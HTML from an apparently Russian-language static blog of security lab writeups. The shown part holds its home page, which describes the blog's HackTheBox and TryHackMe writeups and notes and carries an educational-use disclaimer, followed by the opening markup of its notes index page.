      <a href="notes/" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
    📓 Заметки
  

    
  </span>
  
  

      </a>
    </li>
  

    
      
      
  
  
  
  
    <li class="md-nav__item">
      <a href="tags/" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
    🏷️ Тэги
  

    
  </span>
  
  

      </a>
    </li>
  

    
  </ul>
</nav>
                  </div>
                </div>
              </div>
            
            
              
                
              
              <div class="md-sidebar md-sidebar--secondary" data-md-component="sidebar" data-md-type="toc" hidden="">
                <div class="md-sidebar__scrollwrap">
                  <div class="md-sidebar__inner">
                    

  

<nav class="md-nav md-nav--secondary" aria-label="Оглавление">
  
  
  
  
    <label class="md-nav__title" for="__toc">
      <span class="md-nav__icon md-icon"></span>
      Оглавление
    </label>
    <ul class="md-nav__list" data-md-component="toc" data-md-scrollfix="">
      
        <li class="md-nav__item">
  <a href="#_1" class="md-nav__link">
    <span class="md-ellipsis">
      
        Добро пожаловать! 👋
      
    </span>
  </a>
  
    <nav class="md-nav" aria-label="Добро пожаловать! 👋">
      <ul class="md-nav__list">
        
          <li class="md-nav__item">
  <a href="#_2" class="md-nav__link">
    <span class="md-ellipsis">
      
        🎯 Основные направления блога
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#_3" class="md-nav__link">
    <span class="md-ellipsis">
      
        🛡️ Платформы
      
    </span>
  </a>
  
</li>
        
      </ul>
    </nav>
  
</li>
      
    </ul>
  
</nav>
                  </div>
                </div>
              </div>
            
          
          
            <div class="md-content" data-md-component="content">
              
              <article class="md-content__inner md-typeset">
                
                  
  




  <h1>🏡 Главная</h1>

<h2 id="_1">Добро пожаловать! 👋<a class="headerlink" href="#_1" title="Permanent link">¶</a></h2>
<blockquote>
<p><strong>Главная цель моего блога</strong> — совершенствование практических навыков в сфере информационной безопасности и обмен полученным опытом с остальными.</p>
</blockquote>
<hr>
<h3 id="_2">🎯 Основные направления блога<a class="headerlink" href="#_2" title="Permanent link">¶</a></h3>
<p>Материалы в блоге разделены на две ключевые категории, которые помогают мне структурировать базу знаний:</p>
<ul>
<li>⛓️‍💥 <strong>Райтапы (<code>Writeups</code>)</strong> — подробные разборы прохождения лабораторных машин на платформе <strong>HackTheBox</strong> или <strong>TryHackMe</strong>.</li>
<li>📝 <strong>Заметки (<code>Notes</code>)</strong> — информационные и теоретические статьи, где я самостоятельно излагаю материал, который изучил.</li>
</ul>
<hr>
<h3 id="_3">🛡️ Платформы<a class="headerlink" href="#_3" title="Permanent link">¶</a></h3>
<ul>
<li><span class="twemoji"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="m22.51 6.457.001-.013a.89.89 0 0 0-.271-.638l-.027-.024q-.028-.025-.057-.048-.03-.022-.06-.04l-.029-.02-9.61-5.547a.89.89 0 0 0-.922.004L1.933 5.674l-.03.02-.023.014-.02.015a1 1 0 0 0-.147.134l-.003.003a.9.9 0 0 0-.221.584v.014l-.001.027v11.07c0 .328.18.63.469.784l9.599 5.542.023.011a1 1 0 0 0 .166.07l.04.01.072.015q.018.004.035.006a.8.8 0 0 0 .216 0q.018-.002.035-.006l.072-.014.04-.012.064-.022a1 1 0 0 0 .102-.047l.023-.011 9.599-5.542a.89.89 0 0 0 .469-.784V6.478zM5.255 6.082l6.537-3.774a.42.42 0 0 1 .418 0l6.537 3.774a.418.418 0 0 1 0 .725l-6.537 3.774a.42.42 0 0 1-.418 0L5.254 6.807a.418.418 0 0 1 0-.725m5.614 14.345a.417.417 0 0 1-.626.361l-6.524-3.766a.42.42 0 0 1-.209-.361V9.127a.417.417 0 0 1 .626-.361l6.524 3.766a.42.42 0 0 1 .209.362zm9.623-3.766a.42.42 0 0 1-.209.36l-6.524 3.767a.417.417 0 0 1-.626-.36v-7.533c0-.15.08-.287.209-.362l6.524-3.766a.417.417 0 0 1 .626.36z"></path></svg></span> <strong>HackTheBox:</strong> <a href="https://profile.hackthebox.com/profile/019edad9-b2ec-72ca-812c-37fbd43a892c">посмотреть профиль</a></li>
<li><span class="twemoji"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M10.705 0C7.54 0 4.902 2.285 4.349 5.291a4.525 4.525 0 0 0-4.107 4.5 4.525 4.525 0 0 0 4.52 4.52h6.761a.625.625 0 1 0 0-1.25H4.761a3.273 3.273 0 0 1-3.27-3.27A3.273 3.273 0 0 1 6.59 7.08a.625.625 0 0 0 .7-1.035 4.5 4.5 0 0 0-1.68-.69 5.22 5.22 0 0 1 5.096-4.104 5.22 5.22 0 0 1 5.174 4.57 5 5 0 0 0-.488.305.625.625 0 1 0 .731 1.013 3.25 3.25 0 0 1 1.912-.616 3.28 3.28 0 0 1 3.203 2.61.625.625 0 0 0 1.225-.251 4.53 4.53 0 0 0-4.428-3.61 4.5 4.5 0 0 0-.958.105C16.556 2.328 13.9 0 10.705 0m5.192 10.64a.9.9 0 0 0-.462.108.9.9 0 0 0-.313.29 1.3 1.3 0 0 0-.175.427 2.4 2.4 0 0 0-.054.514q0 .271.054.517.055.246.175.43a.9.9 0 0 0 .313.297q.19.11.462.11.27 0 .46-.11a.9.9 0 0 0 .309-.296q.12-.185.173-.431.054-.246.054-.517 0-.27-.054-.514a1.3 1.3 0 0 0-.173-.426.9.9 0 0 0-.309-.291.9.9 0 0 0-.46-.108m6.486 0a.9.9 0 0 0-.462.108.9.9 0 0 0-.313.29 1.3 1.3 0 0 0-.175.427 2.4 2.4 0 0 0-.053.514q0 .271.053.517.055.246.175.43a.9.9 0 0 0 .313.297q.19.11.462.11.27 0 .46-.11a.9.9 0 0 0 .31-.296q.117-.185.172-.431t.054-.517q0-.27-.054-.514a1.3 1.3 0 0 0-.173-.426.9.9 0 0 0-.308-.291.9.9 0 0 0-.461-.108m-8.537.068-.84.618.313.43.476-.368v1.877h.603v-2.557zm6.486 0-.841.618.314.43.477-.368v1.877h.603v-2.557zm-4.435.445q.119 0 .193.084.074.085.114.21.039.125.054.269a2.5 2.5 0 0 1 0 .533q-.015.145-.054.27a.6.6 0 0 1-.114.21.24.24 0 0 1-.193.085.25.25 0 0 1-.195-.086.6.6 0 0 1-.118-.209 1.3 1.3 0 0 1-.056-.27 2.7 2.7 0 0 1 0-.533q.015-.144.056-.27a.6.6 0 0 1 .118-.209.25.25 0 0 1 .195-.084m6.486 0q.12 0 .193.084.074.085.114.21t.054.269a2.5 2.5 0 0 1 0 .533q-.014.145-.054.27a.6.6 0 0 1-.114.21.24.24 0 0 1-.193.085.25.25 0 0 1-.195-.086.6.6 0 0 1-.117-.209 1.3 1.3 0 0 1-.056-.27 2.6 2.6 0 0 1 0-.533q.014-.144.056-.27a.6.6 0 0 1 .117-.209.25.25 0 0 1 .195-.084m-2.191 3.51a.93.93 0 0 0-.463.109.9.9 0 0 0-.312.291q-.12.182-.175.426a2.4 2.4 0 0 0-.054.514q0 .27.054.516t.175.432a.9.9 0 0 0 .312.296.9.9 0 0 0 .463.11q.27 0 .46-.11a.9.9 0 0 0 .308-.296 1.3 1.3 0 0 0 .174-.432q.054-.245.054-.516 0-.27-.054-.514a1.3 1.3 0 0 0-.174-.426.9.9 0 0 0-.309-.291.9.9 0 0 0-.46-.108zm-6.402.07-.841.617.314.43.476-.369v1.878h.604v-2.557zm2.125 0-.841.617.314.43.477-.369v1.878h.603v-2.557zm2.116 0-.84.617.313.43.477-.369v1.878h.603v-2.557zm2.16.443q.12 0 .194.085a.6.6 0 0 1 .114.21q.04.124.053.269a2.6 2.6 0 0 1 0 .532 1.3 1.3 0 0 1-.053.27.6.6 0 0 1-.114.21.24.24 0 0 1-.193.085.25.25 0 0 1-.196-.085.6.6 0 0 1-.117-.21 1.3 1.3 0 0 1-.056-.27 2.6 2.6 0 0 1 0-.532q.014-.145.056-.27a.6.6 0 0 1 .117-.209.25.25 0 0 1 .196-.085zm-6.729 3.073a.7.7 0 0 0-.335.078.66.66 0 0 0-.227.211.9.9 0 0 0-.127.31q-.04.177-.04.373c0 .196.013.256.04.375a.9.9 0 0 0 .127.313.65.65 0 0 0 .227.215q.138.08.335.08a.66.66 0 0 0 .334-.08.65.65 0 0 0 .225-.215q.086-.135.125-.313a1.8 1.8 0 0 0 .04-.375q0-.195-.04-.373a.9.9 0 0 0-.125-.31.66.66 0 0 0-.225-.21.67.67 0 0 0-.334-.08zm3.086 0a.7.7 0 0 0-.336.078.66.66 0 0 0-.226.211.9.9 0 0 0-.127.31 1.7 1.7 0 0 0-.04.373q0 .197.04.375a.9.9 0 0 0 .127.313q.088.135.226.215.14.08.336.08a.66.66 0 0 0 .334-.08.65.65 0 0 0 .224-.215q.087-.135.126-.313a1.75 1.75 0 0 0 0-.748 1 1 0 0 0-.126-.31.66.66 0 0 0-.224-.21.67.67 0 0 0-.334-.08zm5.108 0a.7.7 0 0 0-.336.078.66.66 0 0 0-.226.211.9.9 0 0 0-.127.31q-.04.177-.04.373c0 .196.013.256.04.375a.9.9 0 0 0 .127.313q.087.135.226.215.14.08.336.08t.334-.08a.65.65 0 0 0 .224-.215q.087-.135.126-.313a1.8 1.8 0 0 0 .04-.375q0-.195-.04-.373a1 1 0 0 0-.126-.31.66.66 0 0 0-.224-.21.67.67 0 0 0-.334-.08zm-6.658.05-.61.448.227.311.346-.266v1.362h.438v-1.856zm3.068 0-.61.448.227.311.346-.266v1.362h.438v-1.856zm5.108 0-.611.448.228.311.346-.266v1.362h.438v-1.856zm-9.712.322q.087 0 .14.062a.4.4 0 0 1 .083.151 1 1 0 0 1 .04.196 2 2 0 0 1 0 .386 1 1 0 0 1-.04.197.4.4 0 0 1-.083.152.18.18 0 0 1-.14.061.18.18 0 0 1-.141-.06.4.4 0 0 1-.085-.153 1 1 0 0 1-.041-.197 2 2 0 0 1 0-.386 1 1 0 0 1 .04-.196.4.4 0 0 1 .086-.151.18.18 0 0 1 .141-.062m3.086 0q.086 0 .14.062a.4.4 0 0 1 .082.151 1 1 0 0 1 .04.196 2 2 0 0 1 0 .386 1 1 0 0 1-.04.197.4.4 0 0 1-.082.152.18.18 0 0 1-.14.061.18.18 0 0 1-.141-.06.4.4 0 0 1-.086-.153 1 1 0 0 1-.04-.197 2 2 0 0 1-.011-.195q0-.086.01-.191a1 1 0 0 1 .041-.196.4.4 0 0 1 .086-.151.18.18 0 0 1 .141-.062m5.108 0q.087 0 .14.062a.4.4 0 0 1 .082.151 1 1 0 0 1 .04.196 2 2 0 0 1 0 .386 1 1 0 0 1-.04.197.4.4 0 0 1-.082.152.18.18 0 0 1-.14.061.18.18 0 0 1-.142-.06.4.4 0 0 1-.085-.153 1 1 0 0 1-.04-.197 2 2 0 0 1-.011-.195q0-.086.01-.191a1 1 0 0 1 .04-.196.5.5 0 0 1 .086-.151.18.18 0 0 1 .142-.062m-1.684 1.814a.7.7 0 0 0-.336.079.66.66 0 0 0-.227.21.9.9 0 0 0-.127.31 1.7 1.7 0 0 0 0 .748 1 1 0 0 0 .127.314q.088.135.227.215.14.08.336.08a.66.66 0 0 0 .334-.08.65.65 0 0 0 .224-.215q.087-.135.126-.314a1.7 1.7 0 0 0-.001-.747.9.9 0 0 0-.125-.31.65.65 0 0 0-.224-.211.67.67 0 0 0-.334-.079m3.063 0a.7.7 0 0 0-.336.079.7.7 0 0 0-.227.21.9.9 0 0 0-.127.31 1.7 1.7 0 0 0 0 .748.9.9 0 0 0 .127.314.66.66 0 0 0 .227.215q.138.08.336.08a.65.65 0 0 0 .334-.08.65.65 0 0 0 .223-.215q.087-.135.126-.314a1.7 1.7 0 0 0 0-.747.9.9 0 0 0-.126-.31.65.65 0 0 0-.223-.211.67.67 0 0 0-.334-.079m-1.545.05-.611.448.228.312.346-.267v1.363h.438v-1.856zm-1.518.323q.086 0 .14.061a.4.4 0 0 1 .082.152 1 1 0 0 1 .04.195 2 2 0 0 1 0 .387 1 1 0 0 1-.04.197.4.4 0 0 1-.082.152.18.18 0 0 1-.14.06.18.18 0 0 1-.142-.06.4.4 0 0 1-.085-.152 1 1 0 0 1-.04-.197 2 2 0 0 1-.011-.195q0-.087.01-.192a1 1 0 0 1 .041-.195q.03-.09.085-.152a.18.18 0 0 1 .142-.061m3.063 0q.086 0 .14.061a.4.4 0 0 1 .082.152 1 1 0 0 1 .04.195 2 2 0 0 1 0 .387 1 1 0 0 1-.04.197.4.4 0 0 1-.083.152.18.18 0 0 1-.14.06.18.18 0 0 1-.141-.06.4.4 0 0 1-.085-.152 1 1 0 0 1-.04-.197 2 2 0 0 1 0-.387 1 1 0 0 1 .04-.195q.03-.09.085-.152a.18.18 0 0 1 .142-.061m-9.713.185a.47.47 0 0 0-.232.055.46.46 0 0 0-.157.146.6.6 0 0 0-.089.215 1.2 1.2 0 0 0-.027.259q0 .135.027.26a.7.7 0 0 0 .089.216q.06.094.157.149a.46.46 0 0 0 .232.056q.136-.001.231-.056a.45.45 0 0 0 .156-.149.7.7 0 0 0 .087-.217 1.2 1.2 0 0 0 0-.518.7.7 0 0 0-.087-.215.45.45 0 0 0-.156-.146.46.46 0 0 0-.23-.055zm1.052.035-.423.31.158.217.24-.185v.944h.303v-1.286zm-1.052.224q.06 0 .097.042a.3.3 0 0 1 .057.105.7.7 0 0 1 .028.136q.006.073.007.133 0 .06-.007.135a.7.7 0 0 1-.028.136.3.3 0 0 1-.057.105.12.12 0 0 1-.097.043.13.13 0 0 1-.098-.043.3.3 0 0 1-.059-.105.6.6 0 0 1-.028-.136 1.4 1.4 0 0 1 0-.268.6.6 0 0 1 .028-.136.3.3 0 0 1 .06-.105.13.13 0 0 1 .097-.042m3.775 1.394a.46.46 0 0 0-.232.054.45.45 0 0 0-.157.146.6.6 0 0 0-.088.214 1.2 1.2 0 0 0 0 .519.6.6 0 0 0 .088.217.46.46 0 0 0 .157.15.46.46 0 0 0 .232.054.45.45 0 0 0 .232-.055.45.45 0 0 0 .155-.149.7.7 0 0 0 .087-.217 1.2 1.2 0 0 0 0-.519.6.6 0 0 0-.087-.214.45.45 0 0 0-.155-.146.46.46 0 0 0-.232-.054m1.052.034-.423.31.158.216.24-.185v.945h.303V22.68zm-1.052.223q.06 0 .098.043a.3.3 0 0 1 .057.105.6.6 0 0 1 .027.135 1.3 1.3 0 0 1 0 .268.7.7 0 0 1-.027.137.3.3 0 0 1-.057.105.12.12 0 0 1-.098.042.13.13 0 0 1-.098-.042.3.3 0 0 1-.059-.105.6.6 0 0 1-.028-.137 1.4 1.4 0 0 1 0-.268.6.6 0 0 1 .028-.135.3.3 0 0 1 .06-.105.12.12 0 0 1 .097-.043"></path></svg></span> <strong>TryHackMe:</strong> <a href="https://tryhackme.com/p/imbadika.44">посмотреть профиль</a></li>
</ul>
<div class="admonition info">
<p class="admonition-title">⚠️ Дисклеймер</p>
<p><strong>ВАЖНО:</strong> все имеющиеся в данном блоге материалы демонстрируются исключительно в образовательных целях. Автор не приветствует и ни в коем случае не призывает использовать все описанные методы в не авторизованных для этого местах (без прямого разрешения владельца информационного ресурса или любого другого продукта).</p>
</div>







  
    
  
  
    
  


  <aside class="md-source-file">
    
      
  <span class="md-source-file__fact">
    <span class="md-icon" title="Last update">
      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21 13.1c-.1 0-.3.1-.4.2l-1 1 2.1 2.1 1-1c.2-.2.2-.6 0-.8l-1.3-1.3c-.1-.1-.2-.2-.4-.2m-1.9 1.8-6.1 6V23h2.1l6.1-6.1zM12.5 7v5.2l4 2.4-1 1L11 13V7zM11 21.9c-5.1-.5-9-4.8-9-9.9C2 6.5 6.5 2 12 2c5.3 0 9.6 4.1 10 9.3-.3-.1-.6-.2-1-.2s-.7.1-1 .2C19.6 7.2 16.2 4 12 4c-4.4 0-8 3.6-8 8 0 4.1 3.1 7.5 7.1 7.9l-.1.2z"></path></svg>
    </span>
    <span class="git-revision-date-localized-plugin git-revision-date-localized-plugin-datetime" title="17 сентября 2026 г. 11:41:06 MSK">17 сентября 2026 г. 11:41:06</span>
  </span>

    
    
      
  <span class="md-source-file__fact">
    <span class="md-icon" title="Created">
      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M14.47 15.08 11 13V7h1.5v5.25l3.08 1.83c-.41.28-.79.62-1.11 1m-1.39 4.84c-.36.05-.71.08-1.08.08-4.42 0-8-3.58-8-8s3.58-8 8-8 8 3.58 8 8c0 .37-.03.72-.08 1.08.69.1 1.33.32 1.92.64.1-.56.16-1.13.16-1.72 0-5.5-4.5-10-10-10S2 6.5 2 12s4.47 10 10 10c.59 0 1.16-.06 1.72-.16-.32-.59-.54-1.23-.64-1.92M18 15v3h-3v2h3v3h2v-3h3v-2h-3v-3z"></path></svg>
    </span>
    <span class="git-revision-date-localized-plugin git-revision-date-localized-plugin-datetime" title="16 сентября 2026 г. 12:54:28 MSK">16 сентября 2026 г. 12:54:28</span>
  </span>

    
    
    
  </aside>



  



                
              </article>
            </div>
          
          
<script>var target=document.getElementById(location.hash.slice(1));target&&target.name&&(target.checked=target.name.startsWith("__tabbed_"))</script>
        </div>
        
      </main>
      
        <footer class="md-footer">
  
  <div class="md-footer-meta md-typeset">
    <div class="md-footer-meta__inner md-grid">
      <div class="md-copyright">
  
  
    Made with
    <a href="https://squidfunk.github.io/mkdocs-material/" target="_blank" rel="noopener">
      Material for MkDocs
    </a>
  
</div>
      
    </div>
  </div>
</footer>
      
    </div>
    <div class="md-dialog" data-md-component="dialog">
      <div class="md-dialog__inner md-typeset"></div>
    </div>
    
    
    
      
      
      <script id="__config" type="application/json">{"annotate": null, "base": ".", "features": ["toc.follow", "header.autohide"], "search": "assets/javascripts/workers/search.2c215733.min.js", "tags": null, "translations": {"clipboard.copied": "Copied to clipboard", "clipboard.copy": "Copy to clipboard", "search.result.more.one": "1 more on this page", "search.result.more.other": "# more on this page", "search.result.none": "No matching documents", "search.result.one": "1 matching document", "search.result.other": "# matching documents", "search.result.placeholder": "Type to start searching", "search.result.term.missing": "Missing", "select.version": "Select version"}, "version": null}</script>
    
    
      <script src="assets/javascripts/bundle.d7400e89.min.js"></script>
      
    
  
<script id="init-glightbox">const lightbox = GLightbox({"touchNavigation": true, "loop": false, "zoomable": true, "draggable": true, "openEffect": "zoom", "closeEffect": "zoom", "slideEffect": "slide"});
document$.subscribe(()=>{ lightbox.reload(); });
</script></body></html>
</file>

<file: notes/index.html>
<!DOCTYPE html><html lang="en" class="no-js"><head>
    
      <meta charset="utf-8">
      <meta name="viewport" content="width=device-width,initial-scale=1">
      
      
      
        <link rel="canonical" href="https://bdk44.github.io/notes/">
      
      
        <link rel="prev" href="../linux/cherryblossom/">
      
      
        <link rel="next" href="../tags/">
      
      
        
      
      
      <link rel="icon" href="../bdk_favicon.webp">
      <meta name="generator" content="mkdocs-1.6.1, mkdocs-material-9.7.7">
    
    
      
        <title>📓 Заметки - .bdk writeups</title>
      
    
    
      <link rel="stylesheet" href="../assets/stylesheets/main.ec1eaa64.min.css">
      
        
        <link rel="stylesheet" href="../assets/stylesheets/palette.ab4e12ef.min.css">
      
      


    
    
      
    
    
      
        
        
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin="">
        <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Inter:300,300i,400,400i,700,700i%7CJetBrains+Mono:400,400i,700,700i&amp;display=fallback">
        <style>:root{--md-text-font:"Inter";--md-code-font:"JetBrains Mono"}</style>
      
    
    
      <link rel="stylesheet" href="../stylesheets/custom.css">
    
    <script>__md_scope=new URL("..",location),__md_hash=e=>[...e].reduce(((e,_)=>(e<<5)-e+_.charCodeAt(0)),0),__md_get=(e,_=localStorage,t=__md_scope)=>JSON.parse(_.getItem(t.pathname+"."+e)),__md_set=(e,_,t=localStorage,a=__md_scope)=>{try{t.setItem(a.pathname+"."+e,JSON.stringify(_))}catch(e){}}</script>
    
      

    
    
  
<meta property="og:type" content="website">
<meta property="og:title" content="📓 Заметки - .bdk writeups">
<meta property="og:image" content="https://bdk44.github.io/assets/images/social/notes.png">
<meta property="og:image:type" content="image/png">
<meta property="og:image:width" content="1200">
<meta property="og:image:height" content="630">
<meta property="og:url" content="https://bdk44.github.io/notes/">
<meta property="twitter:card" content="summary_large_image">
<meta property="twitter:title" content="📓 Заметки - .bdk writeups">
<meta property="twitter:image" content="https://bdk44.github.io/assets/images/social/notes.png">
<link href="../assets/stylesheets/glightbox.min.css" rel="stylesheet"><script src="../assets/javascripts/glightbox.min.js"></script><style id="glightbox-style">
            html.glightbox-open { overflow: initial; height: 100%; }
            .gslide-title { margin-top: 0px; user-select: text; }
            .gslide-desc { color: #666; user-select: text; }
            .gslide-image img { background: white; }
            .gscrollbar-fixer { padding-right: 15px; }
            .gdesc-inner { font-size: 0.75rem; }
            body[data-md-color-scheme="slate"] .gdesc-inner { background: var(--md-default-bg-color); }
            body[data-md-color-scheme="slate"] .gslide-title { color: var(--md-default-fg-color); }
            body[data-md-color-scheme="slate"] .gslide-desc { color: var(--md-default-fg-color); }
        </style></head>
  
  
    
    
      
    
    
    
    
    <body dir="ltr" data-md-color-scheme="default" data-md-color-primary="indigo" data-md-color-accent="indigo">
  
    
    <input class="md-toggle" data-md-toggle="drawer" type="checkbox" id="__drawer" autocomplete="off">
    <input class="md-toggle" data-md-toggle="search" type="checkbox" id="__search" autocomplete="off">
    <label class="md-overlay" for="__drawer"></label>
    <div data-md-component="skip">
      
        
        <a href="#_1" class="md-skip">
          Skip to content
        </a>
      
    </div>
    <div data-md-component="announce">
      
    </div>
    
    
      

  

<header class="md-header md-header--shadow" data-md-component="header">
  <nav class="md-header__inner md-grid" aria-label="Header">
    <a href=".." title=".bdk writeups" class="md-header__button md-logo" aria-label=".bdk writeups" data-md-component="logo">
      
  <img src="../wr_logo.webp" alt="logo">

    </a>
    <label class="md-header__button md-icon" for="__drawer">
      
      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M3 6h18v2H3zm0 5h18v2H3zm0 5h18v2H3z"></path></svg>
    </label>
    <div class="md-header__title" data-md-component="header-title">
      <div class="md-header__ellipsis">
        <div class="md-header__topic">
          <span class="md-ellipsis">
            .bdk writeups
          </span>
        </div>
        <div class="md-header__topic" data-md-component="header-topic">
          <span class="md-ellipsis">
            
              📓 Заметки
            
          </span>
        </div>
      </div>
    </div>
    
      
        <form class="md-header__option" data-md-component="palette">
  
    
    
    
    <input class="md-option" data-md-color-media="" data-md-color-scheme="default" data-md-color-primary="indigo" data-md-color-accent="indigo" aria-label="Переключить на тёмную тему" type="radio" name="__palette" id="__palette_0">
    
      <label class="md-header__button md-icon" title="Переключить на тёмную тему" for="__palette_1" hidden="">
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 2a7 7 0 0 1 7 7c0 2.38-1.19 4.47-3 5.74V17a1 1 0 0 1-1 1H9a1 1 0 0 1-1-1v-2.26C6.19 13.47 5 11.38 5 9a7 7 0 0 1 7-7M9 21v-1h6v1a1 1 0 0 1-1 1h-4a1 1 0 0 1-1-1m3-17a5 5 0 0 0-5 5c0 2.05 1.23 3.81 3 4.58V16h4v-2.42c1.77-.77 3-2.53 3-4.58a5 5 0 0 0-5-5"></path></svg>
      </label>
    
  
    
    
    
    <input class="md-option" data-md-color-media="" data-md-color-scheme="slate" data-md-color-primary="indigo" data-md-color-accent="indigo" aria-label="Переключить на светлую тему" type="radio" name="__palette" id="__palette_1">
    
      <label class="md-header__button md-icon" title="Переключить на светлую тему" for="__palette_0" hidden="">
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 2a7 7 0 0 0-7 7c0 2.38 1.19 4.47 3 5.74V17a1 1 0 0 0 1 1h6a1 1 0 0 0 1-1v-2.26c1.81-1.27 3-3.36 3-5.74a7 7 0 0 0-7-7M9 21a1 1 0 0 0 1 1h4a1 1 0 0 0 1-1v-1H9z"></path></svg>
      </label>
    
  
</form>
      
    
    
      <script>var palette=__md_get("__palette");if(palette&&palette.color){if("(prefers-color-scheme)"===palette.color.media){var media=matchMedia("(prefers-color-scheme: light)"),input=document.querySelector(media.matches?"[data-md-color-media='(prefers-color-scheme: light)']":"[data-md-color-media='(prefers-color-scheme: dark)']");palette.color.media=input.getAttribute("data-md-color-media"),palette.color.scheme=input.getAttribute("data-md-color-scheme"),palette.color.primary=input.getAttribute("data-md-color-primary"),palette.color.accent=input.getAttribute("data-md-color-accent")}for(var[key,value]of Object.entries(palette.color))document.body.setAttribute("data-md-color-"+key,value)}</script>
    
    
    
      
      
        <label class="md-header__button md-icon" for="__search">
          
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M9.5 3A6.5 6.5 0 0 1 16 9.5c0 1.61-.59 3.09-1.56 4.23l.27.27h.79l5 5-1.5 1.5-5-5v-.79l-.27-.27A6.52 6.52 0 0 1 9.5 16 6.5 6.5 0 0 1 3 9.5 6.5 6.5 0 0 1 9.5 3m0 2C7 5 5 7 5 9.5S7 14 9.5 14 14 12 14 9.5 12 5 9.5 5"></path></svg>
        </label>
        <div class="md-search" data-md-component="search" role="dialog">
  <label class="md-search__overlay" for="__search"></label>
  <div class="md-search__inner" role="search">
    <form class="md-search__form" name="search">
      <input type="text" class="md-search__input" name="query" aria-label="Search" placeholder="Search" autocapitalize="off" autocorrect="off" autocomplete="off" spellcheck="false" data-md-component="search-query" required="">
      <label class="md-search__icon md-icon" for="__search">
        
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M9.5 3A6.5 6.5 0 0 1 16 9.5c0 1.61-.59 3.09-1.56 4.23l.27.27h.79l5 5-1.5 1.5-5-5v-.79l-.27-.27A6.52 6.52 0 0 1 9.5 16 6.5 6.5 0 0 1 3 9.5 6.5 6.5 0 0 1 9.5 3m0 2C7 5 5 7 5 9.5S7 14 9.5 14 14 12 14 9.5 12 5 9.5 5"></path></svg>
        
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M20 11v2H8l5.5 5.5-1.42 1.42L4.16 12l7.92-7.92L13.5 5.5 8 11z"></path></svg>
      </label>
      <nav class="md-search__options" aria-label="Search">
        
        <button type="reset" class="md-search__icon md-icon" title="Clear" aria-label="Clear" tabindex="-1">
          
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M19 6.41 17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12z"></path></svg>
        </button>
      </nav>
      
    </form>
    <div class="md-search__output">
      <div class="md-search__scrollwrap" tabindex="0" data-md-scrollfix="">
        <div class="md-search-result" data-md-component="search-result">
          <div class="md-search-result__meta">
            Initializing search
          </div>
